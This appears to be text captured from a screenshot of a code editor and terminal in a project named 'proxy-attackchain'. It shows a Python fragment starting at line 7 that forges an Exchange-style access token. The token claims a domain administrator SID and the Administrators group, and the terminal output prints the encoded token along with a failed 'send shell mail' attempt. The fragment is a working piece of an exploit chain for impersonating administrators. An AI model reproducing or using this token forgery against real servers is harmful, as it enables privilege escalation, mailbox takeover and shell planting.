 7 compressed = 0
8 auth_type = 'Kerberos'
9 raw_token = b''
10 gsid = 'S-1-5-32-544'
11
12 version_data = b'V' + (1).to_bytes(1, 'little') + (version).to_bytes(1, 'little')
13 type_data = b'T' + (len(ttype)).to_bytes(1, 'little') + ttype.encode()
14 compress_data = b'C' + (compressed).to_bytes(1, 'little')
15 auth_data = b'A' + (len(auth_type)).to_bytes(1, 'little') + auth_type.encode()
16 login_data = b'L' + (len(uname)).to_bytes(1, 'little') + uname.encode()
17 user_data = b'U' + (len(sid)).to_bytes(1, 'little') + sid.encode()
18 group_data = b'G' + pack('<II', 1, 7) + (len(gsid)).to_bytes(1, 'little') + gsid.encode()
19 ext_data = b'E' + pack('>I', 0)
20
21 raw_token += version_data
22 raw_token += type_data
23 raw_token += compress_data
24 raw_token += auth_data
25 raw_token += login_data
26 raw_token += user_data
27 raw_token += group_data
28 raw_token += ext_data
29
30 data = base64.b64encode(raw_token).decode()
31
32 return data
33
34
35 print(gen_token("administrator@ex.com","S-1-5-21-3109812776-1473611157-1400307056-500")) # change here...
问题 17 输出 终端 调试控制台 zsh - proxy-attackchain
[-] send shell mail failed !!!
mac@macdeMacBook-Pro proxy-attackchain % python3 sid_gen_token.py
VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBRhZG1pbmlzdHJhdG9yQGV4LmNvbVUtUy0xLTUtMjEtMzEwOTgxMjc3Ni0xNDczNjExMTU3LTE0MDAzMDcwNTYtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0
NEUAAAAA
mac@macdeMacBook-Pro proxy-attackchain %